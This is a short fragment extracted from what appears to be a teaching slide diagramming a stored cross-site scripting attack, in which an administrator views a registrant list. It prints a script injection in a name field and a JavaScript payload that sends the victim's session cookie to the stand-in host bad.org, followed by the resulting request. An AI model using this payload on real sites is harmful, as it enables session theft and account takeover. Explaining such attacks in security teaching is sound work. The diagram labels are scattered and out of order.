 admin.
Smith <script
src=http://bad.org/c.js>
</script>
1 GET liste_inscrits.php
Application
Web
xss
SGBD
xss
2
3
5
GET http://bad.org/c.js
document.write('<img src=http://bad.org/c.php?'+document.cookie+' width=1>')
4
c.js
GET http://bad.org/c.php?idsess=a2345effb9ccd78
bad.org